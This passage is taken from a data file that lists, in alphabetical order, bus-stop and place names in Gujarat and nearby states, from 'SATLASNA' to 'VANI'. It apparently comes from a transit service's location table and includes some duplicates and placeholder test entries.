"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
